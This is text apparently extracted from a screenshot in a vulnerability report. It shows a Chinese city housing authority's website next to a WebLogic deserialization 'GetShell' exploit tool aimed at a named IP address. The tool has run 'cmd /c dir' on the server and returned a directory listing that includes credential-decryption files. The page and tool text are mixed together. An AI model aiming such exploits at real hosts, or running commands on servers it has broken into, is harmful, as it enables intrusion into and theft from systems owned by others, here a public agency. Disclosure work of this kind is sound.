 敦化市房产管理局
Dunhua City Housing Auth
首 页 政务公开 党建工作 政策法规 住房保障 供热燃气 物业管
专题栏目
保障性安居工程
“暖房子”工程
吉林省建设行业
信用记录公示
局长
1 2 3 4 5 6
《三严三实》专题...
更多>>
政务公开
住房保障
. 市委常委、常务副市长冯玉宝到我局调研重点... 2015-11-24
. 刘景生局长陪同武装部领导到青沟子乡道口村... 2015-04-10
. 市房产局在全省住房保障和房地产工作会议上... 2015-03-30
. 市长周金星、副市长王利走访慰问供热企业 2015-02-17
2015-02-15
. 13.2015年12月:
. 11.2015年12月:
. 10.2015年12月:
. 7.2015年12月:
. 6.2015年12月:
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.162.139.58 Port: 80 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
驱动器 C 中的卷没有标签。
卷的序列号是 0051-3118
C:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2016/03/05 02:25 <DIR> .
2016/03/05 02:25 <DIR> ..
2015/12/28 20:49 84 1.bat
2015/05/31 11:11 <DIR> autodeploy
2015/03/14 10:55 <DIR> bin
2015/03/14 10:55 <DIR> config
2015/03/14 10:54 <DIR> console-ext
2016/02/03 14:02 1,602 Decrypt.class
2016/02/03 14:01 962 Decrypt.java
2015/06/02 14:28 156 edit.lok
2015/03/14 10:55 472 fileRealm.properties
2015/03/14 10:55 <DIR> init-info
2015/03/14 10:54 <DIR> lib
2015/11/14 05:06 720 LOGGER_Log_2015-11-14.txt
2016/03/05 02:25 435 LOGGER_Log_2016-03-05.txt
2015/06/02 14:28 <DIR> pending
2015/12/28 20:28 <DIR> security
2016/02/03 14:00 102 SerializedSystemIni.dat
www.wooyun.org
Connected!